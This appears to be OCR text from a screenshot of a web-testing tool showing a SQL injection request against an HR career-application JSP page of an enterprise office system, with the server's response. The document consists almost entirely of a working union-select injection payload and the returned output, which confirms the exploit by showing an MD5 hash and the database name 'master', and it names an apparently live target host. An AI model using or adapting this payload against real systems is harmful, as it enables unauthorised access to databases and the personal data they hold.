 Request
数据包扫描
热加载
构造请求
1 GET /pweb/careerapply/HrmCareerApplyPerView.jsp?id=1+union+select
+1%2C2%2Csys.
fn_sqlvarbasetostr%28HashBytes%28%27MD5%27%2C%27abc%27%29%29%2Cdb_name
%281%29%2C5%2C6%2C7 HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3)
AppleWebKit/605.1.15 (KHTML,like Gecko)
4 Accept-Encoding: gzip, deflate
5 Connection: close
Responses
2664bytes / 2489ms
美化
渲染
请输入定位响应
详情
远端地址:127.0.0.1:1080; 响应
时间:2489ms; 总耗时:3395m
s; URL:http://amazon.bbpark.c
om:88/pw...
60 <COL width=30%>
61 <COL width=15%>
62 <COL width=30%>
63 <TBODY>
64 <TR class=Section>
65 <TH colSpan=5>家庭情况</TH>
66 </TR>
67 <TR class=Separator>
68 <TD class=Sep1 colSpan=5></TD>
69 </TR>
70 <tr class=header>
71 <td>成员 </td>
72 <td>称谓 </td>
73 <td>工作单位</td>
74 <td>职务</td>
75 <td>地址 </td>
76 </tr>
77
78 <tr>
79 <TD class=Field>
80 0x900150983cd24fb0d6963f7d28e17f72
81 </TD>
82 <TD class=Field>
83 master
84 </TD>
85 <TD class=Field>
86 5
87 </TD>
88 <TD class=Field>